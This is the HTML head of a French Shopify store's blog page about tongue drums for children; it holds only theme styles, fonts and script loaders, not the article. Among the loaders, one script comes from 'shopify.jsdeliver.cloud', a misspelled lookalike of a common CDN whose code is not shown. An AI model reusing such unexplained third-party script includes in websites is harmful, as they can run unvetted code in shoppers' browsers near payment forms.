

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://zenadrum.fr/blogs/zenablog/tongue-drum-enfants-eveil-musical
body_size: 49859
content:
<!doctype html>
<html class="no-js" lang="fr">
  <head>
    <meta name="google-site-verification" content="pcMzvl2PzCLsi2DyDS4Sv-TkQrYaOQq7YM3oE981IS8" />
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://zenadrum.fr/blogs/zenablog/tongue-drum-enfants-eveil-musical">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="1ip1txvi8jWxUJ0qebzPJqGyELdTDxA/6IfNDVEnAa5ovorkTIaq8neyL2oBb96dQOGjhERjGFMppsNHQzEzxsCBp+vGjRd4s3y0Le3Pm+YzFrsmvidA0F+wgYW7ncQ84QB3naiBMx2M98+V+DYD/QUspzYq7s0wbu0jfEen9FkMQBrJCZxfViFCMvuyWQbsxmiwro9jBcpalVQ+lYhupZ3U/lPdnyW2x5YD+dUaRR8bj35D95zMnfaaml8GhZDgoTCb2fDD4728aBZQycJF1YrGosh4JMouk5lIMCCGM4cbegpKWoEf93r7nLRRImiHWzu3De2UjDpB9xPWc+Xo9vJMm8FmzABsybQc4tNwufDh6L1T5iGZSgY7lFBKaVJyVODE/5PH/DZjWOqc2G1c4w=="></script>
    <script src="//zenadrum.fr/cdn/shop/t/36/assets/secondary.js?v=38412165034492852181731353522" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//zenadrum.fr/cdn/shop/files/ZenaDrum_logo_blue_jpg.jpg?crop=center&height=32&v=1712991622&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Tongue Drum : initiez vos enfants à l&#39;éveil musical dès le plus jeune
 &ndash; ZenaDrum</title> 
 	<!-- EGGFLOW SCRIPT START --><script src="/apps/shop-secure/scripts/secure.js?tid=614f8c2f07efb" async></script><!-- EGGFLOW SCRIPT END --> 

    
      <meta name="description" content="Le Tongue Drum est un excellent instrument de musique pour démarrer la musique. I est souvent utilisé pour l&#39;éveil musical. Découvrez-en maintenant plus sur le Tongue Drum.">
    

    

<meta property="og:site_name" content="ZenaDrum">
<meta property="og:url" content="https://zenadrum.fr/blogs/zenablog/tongue-drum-enfants-eveil-musical">
<meta property="og:title" content="Tongue Drum : initiez vos enfants à l&#39;éveil musical dès le plus jeune">
<meta property="og:type" content="article">
<meta property="og:description" content="Le Tongue Drum est un excellent instrument de musique pour démarrer la musique. I est souvent utilisé pour l&#39;éveil musical. Découvrez-en maintenant plus sur le Tongue Drum."><meta property="og:image" content="http://zenadrum.fr/cdn/shop/articles/pexels-yan-krukov-8519616.jpg?v=1638116219">
  <meta property="og:image:secure_url" content="https://zenadrum.fr/cdn/shop/articles/pexels-yan-krukov-8519616.jpg?v=1638116219">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="666"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Tongue Drum : initiez vos enfants à l&#39;éveil musical dès le plus jeune">
<meta name="twitter:description" content="Le Tongue Drum est un excellent instrument de musique pour démarrer la musique. I est souvent utilisé pour l&#39;éveil musical. Découvrez-en maintenant plus sur le Tongue Drum.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="2zSp38ThU8ow-f2aKPCOntl7bIcQq58gYeI38s4YVnc">
<meta name="facebook-domain-verification" content="ph517sfv3kz2m2ed34lwyysjg345l3">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/54458843321/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="dbc8c878e826f8fdee6d81cf710387a1">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/zenablog.atom" />
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=fr-FR&shop_id=54458843321" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":54458843321,"countryCode":"GB","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/54458843321","merchantName":"ZenaDrum","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex","discover","elo"],"total":{"type":"pending","label":"ZenaDrum","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"dbc8c878e826f8fdee6d81cf710387a1","betas":["rich-media-storefront-analytics"],"domain":"zenadrum.fr","predictiveSearch":true,"shopId":54458843321,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "zenadrum.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"theme-export-zena-drum-com-zenadrum-11nov2024","id":174445363539,"schema_name":"Shrine PRO","schema_version":"1.1.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "zenadrum.fr/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//zenadrum.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C7zOiP7n.fr.esm.js"></script>
<script defer="defer" async type="module" src="//zenadrum.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CSlijhlg.esm.js"></script>
<script type="module">
  await import("//zenadrum.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C7zOiP7n.fr.esm.js");
await import("//zenadrum.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CSlijhlg.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_BnBFXf0_.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CSbHcSLQ.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js"],"shop-button":["modules/v2/client.shop-button_DLUKcBRB.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_Cua9cdqh.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js","modules/v2/chunk.modal_C0-OIa6B.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BO2kqg2i.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DcBZTVqR.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CqHEw2nM.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_BQtEoURe.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js","modules/v2/chunk.modal_C0-OIa6B.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.fr.esm.js"],"pay-button":["modules/v2/client.pay-button_DUwpSVMx.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C7zOiP7n.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_B0gbzGDF.fr.esm.js","modules/v2/client.shop-login-button_BQtEoURe.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js","modules/v2/chunk.modal_C0-OIa6B.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C1ax6gR3.fr.esm.js","modules/v2/client.shop-login-button_BQtEoURe.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js","modules/v2/chunk.modal_C0-OIa6B.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_Dx4tXqtI.fr.esm.js","modules/v2/client.shop-login-button_BQtEoURe.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js","modules/v2/chunk.modal_C0-OIa6B.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BZLk86_8.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js","modules/v2/chunk.modal_C0-OIa6B.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_YGA9KtE6.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js","modules/v2/chunk.modal_C0-OIa6B.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BKsxsIKj.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js","modules/v2/chunk.modal_C0-OIa6B.esm.js"],"shop-login":["modules/v2/client.shop-login_s6dWeBr2.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js","modules/v2/chunk.modal_C0-OIa6B.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CTuGCy7C.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js","modules/v2/chunk.modal_C0-OIa6B.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/Nyb_cAB5bq\/loox.1613848439344.js?shop=zenadrum.myshopify.com","https:\/\/s3.amazonaws.com\/cart-notifications\/scripts\/zenadrum.myshopify.com\/6851e5b2-642e-43af-aeba-e100e0ba70b5.js?shop=zenadrum.myshopify.com","https:\/\/cdn.eggflow.com\/v1\/en_US\/restriction.js?init=614f8c2f07efb\u0026app=block_country\u0026shop=zenadrum.myshopify.com","\/\/cdn.shopify.com\/proxy\/3a7e69ba4bee43a2abbf23c9dec86d564f631b49ceb9fe41c22add6573b3fd13\/pixel.wetracked.io\/zenadrum.myshopify.com\/events.js?shop=zenadrum.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":54458843321,"offset":3600,"reqid":"85f569b1-4362-49bc-a90e-0d3aa78486f8-1768413853","pageurl":"zenadrum.fr\/blogs\/zenablog\/tongue-drum-enfants-eveil-musical","s":"articles-586920231135","u":"105c289b282c","p":"article","rtyp":"article","rid":586920231135};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//zenadrum.fr/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//zenadrum.fr/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://zenadrum.fr/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://zenadrum.fr/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//zenadrum.fr/cdn/shop/t/36/compiled_assets/scripts.js?7379"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//zenadrum.fr/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//zenadrum.fr/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//zenadrum.fr/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//zenadrum.fr/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//zenadrum.fr/cdn/fonts/montserrat/montserrat_i4.5a4ea298b4789e064f62a29aafc18d41f09ae59b.woff2") format("woff2"),
       url("//zenadrum.fr/cdn/fonts/montserrat/montserrat_i4.072b5869c5e0ed5b9d2021e4c2af132e16681ad2.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//zenadrum.fr/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//zenadrum.fr/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}


        :root {
          --font-body-family: Montserrat, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//zenadrum.fr/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//zenadrum.fr/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        :root {
          --font-heading-family: Montserrat, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 32, 96, 102;
        --color-base-accent-1: 32, 96, 102;
        --color-base-accent-2: 32, 96, 102;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #206066;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(32, 96, 102, 1) 14%, rgba(60, 146, 154, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 8px;
        --buttons-radius-outset: 10px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.15;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//zenadrum.fr/cdn/shop/t/36/assets/base.css?v=7724266345506074871731353522" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//zenadrum.fr/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//zenadrum.fr/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//zenadrum.fr/cdn/shop/t/36/assets/component-predictive-search.css?v=76514217051199997821731353522"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  




